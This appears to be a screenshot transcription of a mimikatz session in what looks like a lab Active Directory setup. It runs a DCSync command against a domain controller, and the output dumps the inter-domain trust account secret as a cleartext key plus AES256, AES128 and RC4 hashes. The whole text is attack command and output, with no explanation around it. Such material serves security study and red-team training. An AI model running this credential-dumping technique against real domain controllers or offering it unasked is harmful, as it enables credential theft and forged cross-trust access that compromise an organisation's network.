 mimikatz # lsadump::dcsync /domain:domain-a.local /guid:{fd469373-d473-4068-885b-d0b22f9c7396}
[DC] 'domain-a.local' will be the domain
[DC] 'DC01.domain-a.local' will be the DC server
[DC] Object with GUID '{fd469373-d473-4068-885b-d0b22f9c7396}'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : domain-b.local

** TRUSTED DOMAIN - Antisocial **

Partner              : domain-b.local
 [ Out ] DOMAIN-B.LOCAL -> DOMAIN-A.LOCAL
    * 21/11/2024 02:45:47 - CLEAR   - 6f 68 25 6e 02 98 27 fb 1f dc 01 89 fb bb 89 54 a0 35 6d 07 9a 10 cb 2a 7e aa f3 0f
        * aes256_hmac       01d82f9e53a3ce09c04aebc63804f10d1db13655a4b08b987f72b4797afadacc
        * aes128_hmac       402861640e67e580d26b44efd439d67a
        * rc4_hmac_nt       8353ee7a4c5a068dbb972d028029590f

 [Out-1] DOMAIN-B.LOCAL -> DOMAIN-A.LOCAL
    * 21/11/2024 02:45:47 - CLEAR   - 6f 68 25 6e 02 98 27 fb 1f dc 01 89 fb bb 89 54 a0 35 6d 07 9a 10 cb 2a 7e aa f3 0f
        * aes256_hmac       01d82f9e53a3ce09c04aebc63804f10d1db13655a4b08b987f72b4797afadacc
        * aes128_hmac       402861640e67e580d26b44efd439d67a
        * rc4_hmac_nt       8353ee7a4c5a068dbb972d028029590f